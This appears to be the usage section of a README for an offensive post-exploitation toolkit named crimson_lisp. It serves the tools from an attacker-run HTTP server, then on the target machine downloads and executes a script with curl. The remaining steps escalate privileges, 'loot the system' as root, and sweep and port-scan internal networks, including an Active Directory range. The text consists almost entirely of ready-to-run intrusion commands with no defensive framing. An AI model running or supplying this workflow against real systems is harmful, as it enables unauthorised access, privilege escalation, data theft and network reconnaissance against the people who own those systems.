 Usage

ON THE HOST MACHINE

cd crimson_lisp
sudo python3 -m http.server 80

ON THE TARGET MACHINE

1. DOWNLOAD THE TOOLS

curl -s -k http://127.0.0.1/lisp.sh -o lisp.sh; chmod +x lisp.sh
./lisp.sh -u "http://127.0.0.1/"

2. ESCALATE THE PRIVILEGES

./lisp.sh -e

3. LOOT THE SYSTEM

sudo ./lisp.sh -l

4. NETWORK DISCOVERY (as root)

4.1. PING SWEEP

./nping INTERNAL_IP/24

4.2. NMAP SCAN

./run-nmap.sh -Pn INTERNAL_IP -p- --append-output -oA all_ports_scan

4.3 TOP PORTS SCAN

./run-nmap.sh -Pn 172.22.11.1/24 --top-ports 1000 --append-output -oA AD_ports